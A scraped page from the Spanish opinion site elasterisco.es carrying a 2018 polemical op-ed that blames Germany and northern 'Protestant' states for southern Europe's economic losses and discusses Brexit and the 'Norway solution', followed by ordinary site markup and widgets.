<p style="text-align: justify;">La Opinión Pública es un animal extraño, que piensa despacio y suma con los dedos. Le prometieron que Europa era la solución a todos sus males, reales e imaginarios,y se lo creyó; le vendieron que la Unión Monetaria era un instrumento de progreso económico, un paso adelante, un sueño hecho realidad, y pagó el sueño alemán al contado. Era la Edad de Oro. La crítica euroescéptica no iba más allá de los tópicos sobre la PAC y de las chanzas sobre el Cheque de Margaret Thatcher. Pero, de pronto, la UE deja de ser ese sentimiento compartido por el que abogaba Robert Schuman y empieza a quedar patente que es un espacio competitivo, con sus ganadores y perdedores; nuestros leales socios juegan sucio y hacen trampas. Bruselas es ese sitio tomado por los más diversos lobbies. La Comisión Europea ha concedido patentes de corso y convertido la eurozona en una zona franca libre de impuestos. Las mayores empresas tecnológicas que operan en la Unión Europea son americanas y no pagan impuestos desde hace 15 años. La ciudadanía ha sido desplumada. Entre 2007 y 2012, se destruyeron 10 millones de puestos de trabajo, casi todos en el Sur de Europa.</p>
<p style="text-align: justify;">Esa Deflación impuesta a la clase media, ha arrasado la economía de las familias y dañado la estructura financiera de las pequeñas empresas. Lo que los acreedores y protestantes del Norte llaman “política de devaluación interna” con manifiesto cinismo no es otra cosa que un desarme arancelario, una reforma laboral y una fuerte subida de impuestos. Los números no engañan: son las empresas alemanas, americanas y las fábricas chinas las únicas que han sacado tajada del gran Mercado Único prometido.</p>
<blockquote class="td_quote_box td_box_left"><p><strong><span style="font-size: 12pt;">Alemania y sus aliados protestantes cometieron el error de pensar que tenían poder para manipular a la Opinión Pública</span></strong></p></blockquote>
<p style="text-align: justify;">Alemania y sus aliados protestantes cometieron el error de pensar que tenían poder para manipular a la Opinión Pública y capacidad para mantener el engaño. En Grecia, Italia, Portugal, Reino Unido y después en España lograron puentear las urnas y colocar en el gobierno de turno a los políticos que les resultaban más útiles, pero no pudieron impedir que prendiera la chispa de la rebelión. Y no son capaces de sofocar las llamas del incendio.</p>
<p style="text-align: justify;">Es muy posible que Ángela Merkel consiga de aquí a unos días, en Londres, una última victoria pírrica, con la ayuda de la “protestante” Theresa May. Pocos periodistas recordarán entonces que la <span style="color: #bd2424;"><a style="color: #bd2424;" href="https://inlucro.org/que-significa-el-brexit/" target="_blank" rel="noopener">Solución Noruega</a></span>, que defenderán como la opción menos lesiva para todas las partes implicadas, es exactamente la que propuso la Canciller alemana al día siguiente de conocerse la victoria del <span style="color: #bd2424;"><a style="color: #bd2424;" href="https://inlucro.org/quien-teme-al-brexit-feroz/" target="_blank" rel="noopener">BREXIT</a> </span>en el referendum y antes de ser nombrada Theresa May. Y menos aún, que todos los que se han posicionado contra la UE en Polonia, Hungría, Austria, Grecia, Chipre, Italia, Francia, España y Portugal, aceptarían firmar con los ojos cerrados un estatus como el de Suiza y Noruega a cambio de pagar 40.000 millones de euros. Ahí van mis 1.000 euros.</p>
<p>&nbsp;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.elasterisco.es/la-solucion-noruega/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_51_6970f4b7910a9_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="5608423942"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="5608423942"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.elasterisco.es/tag/brexit/">Brexit</a></li><li><a href="https://www.elasterisco.es/tag/europa/">Europa</a></li><li><a href="https://www.elasterisco.es/tag/solucion-noruega/">solución noruega</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elasterisco.es/la-solucion-noruega/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="author-box-wrap"><a href="https://www.elasterisco.es/author/aut_098/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.elasterisco.es/author/aut_098/">David Sánchez (Belge)</a></span></div><div class="td-author-description">Periodista, autor de "La estafa del euro explicada a un niño de 6 años. De la reunificación alemana a la secesión de Cataluña"</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="David Sánchez (Belge)"></span><meta itemprop="datePublished" content="2018-11-27T19:03:02+00:00"><meta itemprop="dateModified" content="2020-04-20T13:07:15+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.elasterisco.es/la-solucion-noruega/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.elasterisco.es/wp-content/uploads/2017/01/LOGO-1300-X-200-1.png"></span><meta itemprop="name" content="elasterisco - Opiniones y notas al margen"></span><meta itemprop="headline " content="La solución noruega a la crisis de la UE"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="583"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_52_6970f4b792418_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_52_6970f4b792418" ><script>var block_td_uid_52_6970f4b792418 = new tdBlock();
block_td_uid_52_6970f4b792418.id = "td_uid_52_6970f4b792418";
block_td_uid_52_6970f4b792418.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_52_6970f4b792418_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_52_6970f4b792418_rand","tdc_css_class_style":"td_uid_52_6970f4b792418_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":7638,"live_filter_cur_post_author":"320","block_template_id":""}';
block_td_uid_52_6970f4b792418.td_column_number = "3";
block_td_uid_52_6970f4b792418.block_type = "td_block_related_posts";
block_td_uid_52_6970f4b792418.post_count = "3";
block_td_uid_52_6970f4b792418.found_posts = "18";
block_td_uid_52_6970f4b792418.header_color = "";
block_td_uid_52_6970f4b792418.ajax_pagination_infinite_stop = "";
block_td_uid_52_6970f4b792418.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_52_6970f4b792418);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_53_6970f4b7950fb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_52_6970f4b792418" href="#">Artículos Relacionados</a><a id="td_uid_54_6970f4b795137" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_52_6970f4b792418" href="#">Más del Autor</a></h4><div id=td_uid_52_6970f4b792418 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/la-ue-de-los-rezagados/" rel="bookmark" title="La UE de los rezagados"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2019/06/La-UE-de-los-rezagados-Marina-de-Quevedo-Pueyo-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2019/06/La-UE-de-los-rezagados-Marina-de-Quevedo-Pueyo-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2019/06/La-UE-de-los-rezagados-Marina-de-Quevedo-Pueyo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="La UE de los rezagados - Marina de Quevedo Pueyo" title="La UE de los rezagados"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/la-ue-de-los-rezagados/" rel="bookmark" title="La UE de los rezagados">La UE de los rezagados</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/gibraltar-y-el-brexit/" rel="bookmark" title="Las verdades manipuladas sobre Gibraltar y el Brexit"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2018/12/Gibraltar-y-el-Brexit-Rafael-Calduch-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2018/12/Gibraltar-y-el-Brexit-Rafael-Calduch-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2018/12/Gibraltar-y-el-Brexit-Rafael-Calduch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Gibraltar y el Brexit - Rafael Calduch" title="Las verdades manipuladas sobre Gibraltar y el Brexit"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/gibraltar-y-el-brexit/" rel="bookmark" title="Las verdades manipuladas sobre Gibraltar y el Brexit">Las verdades manipuladas sobre Gibraltar y el Brexit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/el-brexit/" rel="bookmark" title="El Brexit: ¿quimera o realidad?"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2018/11/EL-Brexit-Rafael-Calduch-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2018/11/EL-Brexit-Rafael-Calduch-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2018/11/EL-Brexit-Rafael-Calduch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="EL Brexit - Rafael Calduch" title="El Brexit: ¿quimera o realidad?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/el-brexit/" rel="bookmark" title="El Brexit: ¿quimera o realidad?">El Brexit: ¿quimera o realidad?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_52_6970f4b792418" data-td_block_id="td_uid_52_6970f4b792418"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_52_6970f4b792418" data-td_block_id="td_uid_52_6970f4b792418"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja Una Respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-solucion-noruega/#respond" style="display:none;">Cancelar</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://www.elasterisco.es/_entrar_?redirect_to=https%3A%2F%2Fwww.elasterisco.es%2Fla-solucion-noruega%2F">Entra para hacer un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Explora elasterisco.es</span></h4>		<ul>
			<li class="page_item page-item-2688"><a href="https://www.elasterisco.es/autores/">Autores</a></li>
<li class="page_item page-item-4538"><a href="https://www.elasterisco.es/debates/">Debate</a></li>
<li class="page_item page-item-9300"><a href="https://www.elasterisco.es/coste-del-estado-autonomico/">El Coste del Estado Autonómico</a></li>
<li class="page_item page-item-8579"><a href="https://www.elasterisco.es/victimas-de-josu-urrutikoetxea/">En apoyo de las víctimas de Josu Urrutikoetxea</a></li>
<li class="page_item page-item-9064"><a href="https://www.elasterisco.es/la-constitucion-nos-protege/">La Constitución nos protege a todos</a></li>
<li class="page_item page-item-2841"><a href="https://www.elasterisco.es/lo-mas-leido/">Lo Más Leído</a></li>
<li class="page_item page-item-8374"><a href="https://www.elasterisco.es/respeto-derechos-y-libertades/">Por el respeto de los derechos y libertades de todos los ciudadanos de España</a></li>
<li class="page_item page-item-731"><a href="https://www.elasterisco.es/sobre-el-asterisco/">Qué Somos</a></li>
		</ul>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_55_6970f4b79af70_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="2734270014"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="2734270014"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.elasterisco.es/tag/adoctrinamiento/" class="tag-cloud-link tag-link-265 tag-link-position-1" style="font-size: 9.8958333333333pt;" aria-label="adoctrinamiento (11 elementos)">adoctrinamiento</a>
<a href="https://www.elasterisco.es/tag/artes/" class="tag-cloud-link tag-link-66 tag-link-position-2" style="font-size: 13.104166666667pt;" aria-label="artes (19 elementos)">artes</a>
<a href="https://www.elasterisco.es/tag/cambio-climatico/" class="tag-cloud-link tag-link-136 tag-link-position-3" style="font-size: 8.7291666666667pt;" aria-label="cambio climático (9 elementos)">cambio climático</a>
<a href="https://www.elasterisco.es/tag/capitalismo-de-amiguetes/" class="tag-cloud-link tag-link-210 tag-link-position-4" style="font-size: 8.7291666666667pt;" aria-label="capitalismo de amiguetes (9 elementos)">capitalismo de amiguetes</a>
<a href="https://www.elasterisco.es/tag/cataluna/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 22pt;" aria-label="Cataluña (80 elementos)">Cataluña</a>
<a href="https://www.elasterisco.es/tag/ccaa/" class="tag-cloud-link tag-link-241 tag-link-position-6" style="font-size: 13.979166666667pt;" aria-label="CCAA (22 elementos)">CCAA</a>
<a href="https://www.elasterisco.es/tag/cine/" class="tag-cloud-link tag-link-196 tag-link-position-7" style="font-size: 9.3125pt;" aria-label="cine (10 elementos)">cine</a>
<a href="https://www.elasterisco.es/tag/ciudadania/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 9.8958333333333pt;" aria-label="ciudadanía (11 elementos)">ciudadanía</a>
<a href="https://www.elasterisco.es/tag/constitucion/" class="tag-cloud-link tag-link-151 tag-link-position-9" style="font-size: 15.875pt;" aria-label="Constitución (30 elementos)">Constitución</a>
<a href="https://www.elasterisco.es/tag/coronavirus/" class="tag-cloud-link tag-link-388 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="coronavirus (12 elementos)">coronavirus</a>
<a href="https://www.elasterisco.es/tag/desigualdad/" class="tag-cloud-link tag-link-162 tag-link-position-11" style="font-size: 11.354166666667pt;" aria-label="desigualdad (14 elementos)">desigualdad</a>
<a href="https://www.elasterisco.es/tag/dictadura/" class="tag-cloud-link tag-link-277 tag-link-position-12" style="font-size: 12.083333333333pt;" aria-label="dictadura (16 elementos)">dictadura</a>
<a href="https://www.elasterisco.es/tag/electoralismo/" class="tag-cloud-link tag-link-231 tag-link-position-13" style="font-size: 9.3125pt;" aria-label="electoralismo (10 elementos)">electoralismo</a>
<a href="https://www.elasterisco.es/tag/espana/" class="tag-cloud-link tag-link-152 tag-link-position-14" style="font-size: 17.770833333333pt;" aria-label="España (41 elementos)">España</a>
<a href="https://www.elasterisco.es/tag/estado-de-derecho/" class="tag-cloud-link tag-link-148 tag-link-position-15" style="font-size: 15pt;" aria-label="Estado de Derecho (26 elementos)">Estado de Derecho</a>
<a href="https://www.elasterisco.es/tag/eta/" class="tag-cloud-link tag-link-115 tag-link-position-16" style="font-size: 16.3125pt;" aria-label="ETA (32 elementos)">ETA</a>
<a href="https://www.elasterisco.es/tag/europa/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 12.8125pt;" aria-label="Europa (18 elementos)">Europa</a>
<a href="https://www.elasterisco.es/tag/fascismo/" class="tag-cloud-link tag-link-183 tag-link-position-18" style="font-size: 8pt;" aria-label="fascismo (8 elementos)">fascismo</a>
<a href="https://www.elasterisco.es/tag/feminismo/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 11.354166666667pt;" aria-label="feminismo (14 elementos)">feminismo</a>
<a href="https://www.elasterisco.es/tag/francia/" class="tag-cloud-link tag-link-74 tag-link-position-20" style="font-size: 8pt;" aria-label="Francia (8 elementos)">Francia</a>
<a href="https://www.elasterisco.es/tag/interes-general/" class="tag-cloud-link tag-link-232 tag-link-position-21" style="font-size: 8pt;" aria-label="interés general (8 elementos)">interés general</a>
<a href="https://www.elasterisco.es/tag/jueces-y-tribunales/" class="tag-cloud-link tag-link-145 tag-link-position-22" style="font-size: 10.333333333333pt;" aria-label="jueces y tribunales (12 elementos)">jueces y tribunales</a>
<a href="https://www.elasterisco.es/tag/la-izquierda/" class="tag-cloud-link tag-link-249 tag-link-position-23" style="font-size: 15.291666666667pt;" aria-label="la Izquierda (27 elementos)">la Izquierda</a>
<a href="https://www.elasterisco.es/tag/la-transicion/" class="tag-cloud-link tag-link-124 tag-link-position-24" style="font-size: 8pt;" aria-label="la Transición (8 elementos)">la Transición</a>
<a href="https://www.elasterisco.es/tag/legalidad/" class="tag-cloud-link tag-link-150 tag-link-position-25" style="font-size: 13.6875pt;" aria-label="legalidad (21 elementos)">legalidad</a>
<a href="https://www.elasterisco.es/tag/leyenda-negra/" class="tag-cloud-link tag-link-156 tag-link-position-26" style="font-size: 8pt;" aria-label="Leyenda Negra (8 elementos)">Leyenda Negra</a>
<a href="https://www.elasterisco.es/tag/movilizacion/" class="tag-cloud-link tag-link-144 tag-link-position-27" style="font-size: 11.645833333333pt;" aria-label="movilización (15 elementos)">movilización</a>
<a href="https://www.elasterisco.es/tag/nueva-politica/" class="tag-cloud-link tag-link-207 tag-link-position-28" style="font-size: 12.083333333333pt;" aria-label="nueva política (16 elementos)">nueva política</a>
<a href="https://www.elasterisco.es/tag/partidos-politicos/" class="tag-cloud-link tag-link-125 tag-link-position-29" style="font-size: 8pt;" aria-label="partidos políticos (8 elementos)">partidos políticos</a>
<a href="https://www.elasterisco.es/tag/pedro-sanchez/" class="tag-cloud-link tag-link-286 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Pedro Sánchez (12 elementos)">Pedro Sánchez</a>
<a href="https://www.elasterisco.es/tag/pnv/" class="tag-cloud-link tag-link-215 tag-link-position-31" style="font-size: 13.104166666667pt;" aria-label="PNV (19 elementos)">PNV</a>
<a href="https://www.elasterisco.es/tag/podemos/" class="tag-cloud-link tag-link-262 tag-link-position-32" style="font-size: 8.7291666666667pt;" aria-label="Podemos (9 elementos)">Podemos</a>
<a href="https://www.elasterisco.es/tag/propaganda/" class="tag-cloud-link tag-link-266 tag-link-position-33" style="font-size: 12.8125pt;" aria-label="propaganda (18 elementos)">propaganda</a>
<a href="https://www.elasterisco.es/tag/psoe/" class="tag-cloud-link tag-link-358 tag-link-position-34" style="font-size: 8.7291666666667pt;" aria-label="PSOE (9 elementos)">PSOE</a>
<a href="https://www.elasterisco.es/tag/redes-sociales/" class="tag-cloud-link tag-link-171 tag-link-position-35" style="font-size: 9.3125pt;" aria-label="redes sociales (10 elementos)">redes sociales</a>
<a href="https://www.elasterisco.es/tag/reforma-educativa/" class="tag-cloud-link tag-link-70 tag-link-position-36" style="font-size: 8pt;" aria-label="reforma educativa (8 elementos)">reforma educativa</a>
<a href="https://www.elasterisco.es/tag/responsabilidad/" class="tag-cloud-link tag-link-197 tag-link-position-37" style="font-size: 9.3125pt;" aria-label="responsabilidad (10 elementos)">responsabilidad</a>
<a href="https://www.elasterisco.es/tag/sector-electrico/" class="tag-cloud-link tag-link-68 tag-link-position-38" style="font-size: 9.3125pt;" aria-label="sector eléctrico (10 elementos)">sector eléctrico</a>
<a href="https://www.elasterisco.es/tag/sedicion/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 10.916666666667pt;" aria-label="sedición (13 elementos)">sedición</a>
<a href="https://www.elasterisco.es/tag/solidaridad/" class="tag-cloud-link tag-link-129 tag-link-position-40" style="font-size: 8pt;" aria-label="solidaridad (8 elementos)">solidaridad</a>
<a href="https://www.elasterisco.es/tag/universidad/" class="tag-cloud-link tag-link-167 tag-link-position-41" style="font-size: 8pt;" aria-label="Universidad (8 elementos)">Universidad</a>
<a href="https://www.elasterisco.es/tag/venezuela/" class="tag-cloud-link tag-link-105 tag-link-position-42" style="font-size: 12.8125pt;" aria-label="Venezuela (18 elementos)">Venezuela</a>
<a href="https://www.elasterisco.es/tag/vox/" class="tag-cloud-link tag-link-296 tag-link-position-43" style="font-size: 8.7291666666667pt;" aria-label="VOX (9 elementos)">VOX</a>
<a href="https://www.elasterisco.es/tag/victimas-del-terrorismo/" class="tag-cloud-link tag-link-116 tag-link-position-44" style="font-size: 14.5625pt;" aria-label="víctimas del terrorismo (24 elementos)">víctimas del terrorismo</a>
<a href="https://www.elasterisco.es/tag/elites-extractivas/" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8pt;" aria-label="élites extractivas (8 elementos)">élites extractivas</a></div>
</aside><div class="td_block_wrap td_block_18 td_block_widget td_uid_56_6970f4b79dffe_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_56_6970f4b79dffe" ><script>var block_td_uid_56_6970f4b79dffe = new tdBlock();
block_td_uid_56_6970f4b79dffe.id = "td_uid_56_6970f4b79dffe";
block_td_uid_56_6970f4b79dffe.atts = '{"limit":"3","sort":"","post_ids":"8059,5395,8039","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"#archivosdelasterisco","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_56_6970f4b79dffe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_56_6970f4b79dffe_rand","tdc_css_class_style":"td_uid_56_6970f4b79dffe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_56_6970f4b79dffe.td_column_number = "1";
block_td_uid_56_6970f4b79dffe.block_type = "td_block_18";
block_td_uid_56_6970f4b79dffe.post_count = "3";
block_td_uid_56_6970f4b79dffe.found_posts = "3";
block_td_uid_56_6970f4b79dffe.header_color = "#";
block_td_uid_56_6970f4b79dffe.ajax_pagination_infinite_stop = "";
block_td_uid_56_6970f4b79dffe.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_56_6970f4b79dffe);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">#archivosdelasterisco</span></h4></div><div id=td_uid_56_6970f4b79dffe class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/manipulacion-sectaria/" rel="bookmark" title="Técnicas de manipulación sectaria del independentismo catalán"><img width="696" height="385" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2019/02/Manipulacion-sectaria-Antonio-Cervero-696x385.jpg" alt="Manipulacion sectaria - Antonio Cervero" title="Técnicas de manipulación sectaria del independentismo catalán"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/manipulacion-sectaria/" rel="bookmark" title="Técnicas de manipulación sectaria del independentismo catalán">Técnicas de manipulación sectaria del independentismo catalán</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.elasterisco.es/author/aut_093/">Antonio Cervero Fernández-Castañón</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-21T20:02:01+00:00" >21 febrero, 2019</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.elasterisco.es/opinion-internet-y-democracia/" rel="bookmark" title="Opinión, internet y democracia"><img width="80" height="60" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2018/02/Opinión-internet-y-democracia-Carlos-M.-Gorriarán-80x60.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2018/02/Opinión-internet-y-democracia-Carlos-M.-Gorriarán-80x60.jpg 80w, https://www.elasterisco.es/wp-content/uploads/2018/02/Opinión-internet-y-democracia-Carlos-M.-Gorriarán-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="Opinión, internet y democracia - Carlos M. Gorriarán" title="Opinión, internet y democracia"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/opinion-internet-y-democracia/" rel="bookmark" title="Opinión, internet y democracia">Opinión, internet y democracia</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T12:05:42+00:00" >4 febrero, 2018</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.elasterisco.es/rebelion-en-la-granja-podemita/" rel="bookmark" title="Rebelión en la granja podemita"><img width="80" height="60" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2019/02/Rebelion-en-la-granja-podemita-Rafael-Gomez-80x60.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2019/02/Rebelion-en-la-granja-podemita-Rafael-Gomez-80x60.jpg 80w, https://www.elasterisco.es/wp-content/uploads/2019/02/Rebelion-en-la-granja-podemita-Rafael-Gomez-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="Rebelion en la granja podemita - Rafael Gomez" title="Rebelión en la granja podemita"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/rebelion-en-la-granja-podemita/" rel="bookmark" title="Rebelión en la granja podemita">Rebelión en la granja podemita</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-15T14:05:31+00:00" >15 febrero, 2019</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_57_6970f4b7a394a_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/elasteriscopuntoes"  target="_blank" >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_googleplus"><div class="td-social-box"><div class="td-sp td-sp-googleplus"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://plus.google.com/u/0/103244016588353670000"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">99</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="http://instagram.com/elasterisco.es/#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">5,040</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/elasteriscoes/"  